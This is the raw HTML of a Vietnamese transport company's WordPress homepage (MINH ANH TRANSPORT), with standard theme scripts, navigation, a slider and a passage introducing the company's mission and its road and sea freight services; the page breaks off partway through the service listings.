

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://minhanhtransport.com/fkagip/bxiklq-c.html
body_size: 14777
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi-VN" prefix="og: //ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi-VN" prefix="og: //ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi-VN" prefix="og: //ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
	<link rel="pingback" href="//minhanhtransport.com/xmlrpc.php" />
	<link rel="stylesheet" href="//minhanhtransport.com/wp-content/themes/flatsome/font/css/all.css">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Trang chủ - MINH ANH TRANSPORT</title>
<link rel="alternate" hreflang="vi" href="//minhanhtransport.com" />
<link rel="alternate" hreflang="en" href="//minhanhtransport.com/?lang=en" />

<!-- This site is optimized with the Yoast SEO plugin v8.3 - //yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="We see your page implements HTML headings but through headings do not appear. This should be corrected."/>
<link rel="canonical" href="//minhanhtransport.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Trang chủ - MINH ANH TRANSPORT" />
<meta property="og:description" content="We see your page implements HTML headings but through headings do not appear. This should be corrected." />
<meta property="og:url" content="//minhanhtransport.com/" />
<meta property="og:site_name" content="MINH ANH TRANSPORT" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="We see your page implements HTML headings but through headings do not appear. This should be corrected." />
<meta name="twitter:title" content="Trang chủ - MINH ANH TRANSPORT" />
<meta name="twitter:image" content="//minhanhtransport.com/wp-content/uploads/2018/10/line1.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/minhanhtransport.com\/","name":"MINH ANH TRANSPORT","potentialAction":{"@type":"SearchAction","target":"https:\/\/minhanhtransport.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MINH ANH TRANSPORT &raquo; Feed" href="//minhanhtransport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINH ANH TRANSPORT &raquo; Comments Feed" href="//minhanhtransport.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minhanhtransport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//minhanhtransport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//minhanhtransport.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='//minhanhtransport.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='//minhanhtransport.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='//minhanhtransport.com/wp-content/themes/flatsome-child/style.css?ver=3.6.2' type='text/css' media='all' />
<script type='text/javascript' src='//minhanhtransport.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//minhanhtransport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='//api.w.org/' href='//minhanhtransport.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//minhanhtransport.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//minhanhtransport.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.22" />
<link rel='shortlink' href='//minhanhtransport.com/' />
<link rel="alternate" type="application/json+oembed" href="//minhanhtransport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminhanhtransport.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//minhanhtransport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminhanhtransport.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.3 stt:1,58;" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="//minhanhtransport.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="//minhanhtransport.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,500","Roboto:regular,regular","Roboto:regular,500","Roboto:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <link rel="icon" href="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3e4095;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1150px}.row.row-collapse{max-width: 1120px}.row.row-small{max-width: 1142.5px}.row.row-large{max-width: 1180px}.header-main{height: 87px}#logo img{max-height: 87px}#logo{width:200px;}.header-top{min-height: 51px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3e4095;}/* Color !important */[data-text-color="primary"]{color: #3e4095!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3e4095;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3e4095}.nav-tabs > li.active > a{border-top-color: #3e4095}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3e4095 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3e4095 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3e4095;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#f58634; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f58634}/* Color !important */[data-text-color="secondary"]{color: #f58634!important;}/* Border */.secondary.is-outline:hover{border-color:#f58634}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #454545}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #454545;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #636363;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #f58634;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f58634;}a{color: #454545;}a:hover{color: #f58634;}.tagcloud a:hover{border-color: #f58634;background-color: #f58634;}/* Custom CSS */.lotatt .has-block {display: block;width: 100%;margin-bottom: 15px;border-bottom: 1px solid #ccc;}.lotatt .has-block span {font-size: 14px;color: #2d2d2d;padding: 0px 10px !important;position: relative;font-weight: 500;text-transform: uppercase;padding-bottom: 10px !important;padding-left: 0px !important;}.lotatt .has-block span a {color: #F58634;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="home page-template page-template-page-blank page-template-page-blank-php page page-id-106 lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div class="lhedautrang"><a href="tel:038729422"><i class="fas fa-phone-volume"></i>84-4-3872 9422</a><a href="mailto:ngocanh@minhanhtransport.com"><i class="far fa-envelope"></i>ngocanh@minhanhtransport.com</a></div></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="//url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="//url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="//url" target="_blank" rel="noopener noreferrer nofollow"  data-label="Google+"  class="icon plain  google-plus tooltip" title="Follow on Google+"><i class="icon-google-plus" ></i></a></div></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="//minhanhtransport.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
<input type='hidden' name='lang' value='vi' /></form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li class="html custom html_top_right_text">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="//minhanhtransport.com" class="wpml-ls-link"><img class="wpml-ls-flag" src="//minhanhtransport.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="vi" title="Tiếng Việt"></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="//minhanhtransport.com/?lang=en" class="wpml-ls-link"><img class="wpml-ls-flag" src="//minhanhtransport.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></li>          </ul>
      </div><!-- .flex-col right -->

      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="//minhanhtransport.com/" title="MINH ANH TRANSPORT - Một trang web mới sử dụng WordPress" rel="home">
    <img width="200" height="87" src="//minhanhtransport.com/wp-content/uploads/2018/10/logo.png" class="header_logo header-logo" alt="MINH ANH TRANSPORT"/><img  width="200" height="87" src="//minhanhtransport.com/wp-content/uploads/2018/10/logo.png" class="header-logo-dark" alt="MINH ANH TRANSPORT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active  menu-item-105"><a href="//minhanhtransport.com/" class="nav-top-link"><i class="fas fa-home"></i></a></li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-638 has-dropdown"><a href="#" class="nav-top-link">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-104"><a href="//minhanhtransport.com/gioi-thieu/">Giới thiệu chung</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-639"><a href="//minhanhtransport.com/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
</ul>
</li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-620 has-dropdown"><a href="#" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-395"><a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/">Vận tải đường bộ nội địa</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-396"><a href="//minhanhtransport.com/van-tai-duong-thuy-noi-dia/">Vận tải đường biển nội địa</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-397"><a href="//minhanhtransport.com/dich-vu-kho-bai/">Kho bãi, kho hàng, hải quan</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-399"><a href="//minhanhtransport.com/van-tai-duong-hang-khong/">Vận tải đường hàng không</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-102"><a href="//minhanhtransport.com/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-265"><a href="//minhanhtransport.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-100"><a href="//minhanhtransport.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-block"><div class="header-block-block-1"><i class="fas fa-phone-volume"></i></div></li>            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="slider-wrapper relative " id="slider-167889917" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 5,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover has-slide-effect slide-zoom-out" id="banner-2073905934">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

              <div class="height-fix is-invisible"><img width="1920" height="668" src="//minhanhtransport.com/wp-content/uploads/2018/10/slide.jpg" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/slide.jpg 1920w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-300x104.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-768x267.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-1024x356.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-600x209.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
            
<style scope="scope">

#banner-2073905934 .bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/slide.jpg);
}
</style>
  </div><!-- .banner -->



  <div class="banner has-hover has-slide-effect slide-zoom-out" id="banner-1829347637">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

              <div class="height-fix is-invisible"><img width="1920" height="668" src="//minhanhtransport.com/wp-content/uploads/2018/10/slide2.jpg" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/slide2.jpg 1920w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-300x104.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-768x267.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-1024x356.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-600x209.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
            
<style scope="scope">

#banner-1829347637 .bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/slide2.jpg);
}
</style>
  </div><!-- .banner -->



  <div class="banner has-hover has-slide-effect slide-zoom-out" id="banner-1095467859">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

              <div class="height-fix is-invisible"><img width="1920" height="668" src="//minhanhtransport.com/wp-content/uploads/2018/10/slide3.jpg" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/slide3.jpg 1920w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-300x104.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-768x267.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-1024x356.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-600x209.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
            
<style scope="scope">

#banner-1095467859 .bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/slide3.jpg);
}
</style>
  </div><!-- .banner -->


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div><!-- .ux-slider-wrapper -->


	<section class="section gioithieutc" id="section_377291801">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row row-large"  id="row-517099401">
<div class="col medium-7 small-12 large-7"  data-animate="fadeInDown"><div class="col-inner"  >
<p><span style="font-size: 30px; font-weight: 500;">ĐẾN VỚI MINH ANH TRANSPORT</span><br />
<img class="alignnone size-full wp-image-116" src="//minhanhtransport.com/wp-content/uploads/2018/10/line1.png" alt="" width="92" height="2" /></p>
<p><span style="font-size: 16px; font-weight: 500; color: #f58634;">Chào mừng Quý khách đã ghé thăm Website của chúng tôi.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; line-height: 24px; text-align: justify;">Sau nhiều năm thành lập, CÔNG TY TNHH VẬN TẢI VÀ THƯƠNG MẠI MINH ANH đã không ngừng nỗ lực để trở thành công ty vận tải chuyên nghiệp, xứng tầm là một trong những công ty vận tải hàng đầu trong lĩnh vực vận chuyển hàng hóa nội địa và Quốc tế. Với phương châm <strong>“Sự hài lòng của khách hàng là niềm vui của chúng tôi”.</strong></span></p>
<p><span style="font-size: 15px; color: #f58634; font-weight: 500;">SỨ MỆNH CỦA CHÚNG TÔI</span></p>
<div class="smaneh">
<p><i class="fas fa-check"></i>Chúng tôi muốn đơn giản hóa cuộc sống cho khách hàng của mình</p>
<p><i class="fas fa-check"></i>Chúng tôi giúp khách hàng, nhân viên và nhà đầu tư thành công hơn nữa</p>
<p><i class="fas fa-check"></i>Chúng tôi đóng góp tích cực cho đất nước</p>
<p><i class="fas fa-check"></i>Chúng tôi luôn tôn trọng khi đạt được kết quả của mình</p>
</div>
</div></div>
<div class="col hide-for-medium medium-5 small-12 large-5"  ><div class="col-inner"  >
</div></div>

<style scope="scope">

</style>
</div>
<div class="row row-small vantaidvu"  id="row-117620218">
<div class="col medium-4 small-6 large-4"  data-animate="fadeInLeft"><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/" target="_self">			<div class="" >
				<img width="294" height="294" src="//minhanhtransport.com/wp-content/uploads/2018/10/vantai.png" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/vantai.png 294w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai-150x150.png 150w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai-100x100.png 100w" sizes="(max-width: 294px) 100vw, 294px" />											</div>
			</a>		</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><span style="font-size: 18px; font-weight: 600;">Vận tải đường bộ nội địa</span></h4>
<p><span style="font-size: 14px;">Dịch vụ vận tải nội địa, Vận chuyển nội địa hàng hóa trong nước bằng các loại xe tải, xe cẩu tự hành&#8230; </span></p>
<p class="xemthemdv"><a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/">Xem thêm<i class="fas fa-arrow-right"></i></a></p>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-4 small-6 large-4"  data-animate="fadeInLeft"><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="//minhanhtransport.com/van-tai-duong-thuy-noi-dia/" target="_self">			<div class="" >
				<img width="294" height="294" src="//minhanhtransport.com/wp-content/uploads/2018/10/vantai1.png" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/vantai1.png 294w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai1-150x150.png 150w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai1-100x100.png 100w" sizes="(max-width: 294px) 100vw, 294px" />											</div>
			</a>		</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><span style="font-size: 18px; font-weight: 600;">Vận tải đường biển nội địa</span></h4>
<p><span style="font-size: 14px;">Minh Anh Co.,LTD cam kết cung cấp dịch vụ giao nhận vận tải đường biển đa dạng với chất lượng tốt nhất.</span></p>
